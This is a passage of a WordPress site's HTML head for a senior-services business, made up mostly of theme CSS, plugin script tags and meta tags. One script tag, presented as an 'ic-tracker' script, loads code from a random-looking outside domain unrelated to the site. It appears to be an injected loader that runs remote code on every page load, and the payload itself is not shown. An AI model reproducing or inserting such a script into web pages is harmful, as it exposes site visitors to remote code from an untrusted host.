.icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ec1e24;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ec1e24;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ec1e24;}a {color: #ec1e24;}a:hover {color: #ec1e24;}*::-moz-selection {background-color: #ec1e24;color: white;}*::selection {background-color: #ec1e24;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #1a1a1a; }h2, h2 a, h2 a:hover { color: #1a1a1a; }h3, h3 a, h3 a:hover { color: #1a1a1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #1a1a1a; }h5, h5 a, h5 a:hover { color: #1a1a1a; }h6, h6 a, h6 a:hover,a.content_link .title { color: #1a1a1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #ec1e24;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ec1e24;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ec1e24;color: #ec1e24 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ec1e24;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ec1e24!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ec1e24!important;}a.mfn-link {color: #000000;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ffffff;}a:hover.mfn-link {color: #ec1e24;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #ffffff;}a.mfn-link-6:before {border-bottom-color: #ffffff;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ec1e24;background: #ec1e24;}.hr_zigzag i {color: #ec1e24;}.highlight-left:after,.highlight-right:after {background: #ec1e24;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ec1e24;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ec1e24;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ec1e24;}#Top_bar .menu > li a:after {background: #ec1e24;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ec1e24;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ec1e24;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ec1e24;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ec1e24;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ec1e24;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #ec1e24;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ec1e24;}.overlay-menu-toggle {color: #1a1a1a !important;background: transparent;}#Overlay {background: rgba(236,30,36,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ec1e24;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #1a1a1a;background: transparent;}#Side_slide{background-color: #1a1a1a;border-color: #1a1a1a;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #ec1e24;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #ec1e24;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ec1e24}#Action_bar .contact_details a:hover{color: #ec1e24}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #1a1a1a;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(26,26,26,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #767676;}#Footer a {color: #1a1a1a;}#Footer a:hover {color: #ec1e24;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #1a1a1a;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ec1e24;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ec1e24;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #767676;}#Sliding-top a {color: #1a1a1a;}#Sliding-top a:hover {color: #ec1e24;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #1a1a1a;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ec1e24;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ec1e24;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #000000;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(236,30,36,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ec1e24;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ec1e24;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ec1e24;}.sliding_box .desc_wrapper:after {border-bottom-color: #ec1e24;}.counter .icon_wrapper i {color: #ec1e24;}.quick_fact .number-wrapper {color: #ec1e24;}.progress_bars .bars_list li .bar .progress {background-color: #ec1e24;}a:hover.icon_bar {color: #ec1e24 !important;}a.content_link, a:hover.content_link {color: #ec1e24;}a.content_link:before {border-bottom-color: #ec1e24;}a.content_link:after {border-color: #ec1e24;}.get_in_touch, .infobox {background-color: #ec1e24;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ec1e24;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ec1e24;}.how_it_works .image .number {background: #ec1e24;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ec1e24;}.trailer_box.plain .desc .subtitle {color: #ec1e24;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ec1e24;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ec1e24;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ec1e24;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ec1e24;}.list_item.lists_1 .list_left {background-color: #ec1e24;}.list_item .list_left {color: #ec1e24;}.feature_list ul li .icon i {color: #ec1e24;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ec1e24;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ec1e24;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ec1e24;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ec1e24;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ec1e24;}.pricing-box .plan-inside ul li .yes {background: #ec1e24;}.pricing-box-box.pricing-box-featured {background: #ec1e24;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #000000;background-color: rgba(255,255,255,1);border-color: #e9e9e9;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #000000;background-color: rgba(241,241,241,1) !important;border-color: #dedede;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ec1e24 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ec1e24 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ec1e24}#Action_bar .contact_details a:hover{color: #ec1e24}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
</style>
<link rel='stylesheet' id='style-css' href='https://seniorsit.net/wp-content/themes/betheme-child/style.css?ver=22.0.2' type='text/css' media='all' />
<style id='mfn-custom-inline-css' type='text/css'>
.mhb-menu .menu li.current-page-ancestor > a{color:#ec1e24}


ul#menu-my-menu ul li{
  font-size:12px;
	margin:0 !important;
	line-height: 1.5 !important;
}


a.icon:link {color: #000;}
a.icon:visited {color: #000;}
a.icon:hover {color: #000; text-decoration: underline;}
a.icon:active {color: #000; text-decoration: underline;}



#Footer .footer_copy { border-top: 1px solid rgba(0, 0, 0, 0.1); }
#Footer .footer_copy .one { margin-bottom: 50px; padding-top: 60px; }

.home_table {}
.home_table td { text-align: left; padding: 30px 0; }
.home_table td.t1 { color: #1a1a1a; font-size: 21px; line-height: 21px; width: 35%; border-right: 0; }
.home_table td a.button { margin-bottom: 0; }


.vl {
    border-left: 1px solid #D3D3D3;
    height: 500px;
}


/** Hide theme toggle button **/
.mega-menu-main-menu .responsive-menu-toggle {
    display: none !important;
}

/** Make mobile menu full width **/
@media only screen and (max-width: 767px) {
    .mega-menu-main-menu #Top_bar .menu_wrapper {
        float: none;
    }
}



</style>
<link rel='stylesheet' id='yellow-pencil-animate-css' href='https://seniorsit.net/wp-content/plugins/waspthemes-yellow-pencil/library/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769900342" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://seniorsit.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seniorsit.net/wp-json/wp/v2/pages/1173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seniorsit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://seniorsit.net/" />
<link rel='shortlink' href='https://seniorsit.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seniorsit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseniorsit.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seniorsit.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseniorsit.net%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seniorsit.net/wp-content/uploads/2018/10/cropped-LOGO-seniorsit-favico1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mhb-menu .menu li.current-page-ancestor > a{color:#ec1e24}
.wpb_wrapper > div {
    margin-bottom: 20px;
}
rs-layer#slider-14-slide-45-layer-0 iframe {
    border: 7px solid white !important;
    border-left-width: 3px !important;
    border-top-width: 3px !important;
    padding: 5px !important;
    border-radius: 10px !important;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1545640824605.vc_row-has-fill.vc_row-o-content-middle.vc_row-flex.vc_general.vc_parallax.vc_parallax-content-moving .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
    border-right: 5px solid #fff !important;
}
#Footer .container .widget h4 {
    font-weight: 600;
    font-size: 20px;
}
#Footer .footer_copy .one {
    margin-bottom: 10px;
    padding-top: 20px;
}
#body_overlay + a#back_to_top {
    background: red;
    border-radius: 30px;
    padding: 10px;
    transition: all .3s ease-in-out;
}
#body_overlay + a#back_to_top:hover {
    background: black;
}
#body_overlay + a#back_to_top i.icon-up-open-big {
    color: #fff;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1544308491659{margin-top: 15px !important;}.vc_custom_1545640824605{margin-top: -15px !important;background-color: rgba(0,0,0,0.71) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1544307666651{margin-top: 15px !important;background: #fcfcfc url(https://seniorsit.net/wp-content/uploads/2018/10/section3-seniorsitBG-copy.jpg?id=671) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1542649578258{margin-top: 20px !important;}.vc_custom_1627803283318{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;}.vc_custom_1545672931205{margin-right: 20px !important;margin-left: 20px !important;}.vc_custom_1648037803056{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;}.vc_custom_1627803322994{margin-right: 20px !important;margin-left: 20px !important;}.vc_custom_1627803189427{margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;}.vc_custom_1627802705763{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;}.vc_custom_1627803442597{background-color: rgba(0,0,0,0.71) !important;*background-color: rgb(0,0,0) !important;}.vc_custom_1627803455468{background-color: #222222 !important;}.vc_custom_1544548507746{margin-top: 10px !important;}.vc_custom_1546376994665{margin-left: 20px !important;}.vc_custom_1557517722008{margin-top: 50px !important;}.vc_custom_1634212622402{margin-left: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS generated by YellowPencil Plugin.
	https://yellowpencil.waspthemes.com
*/
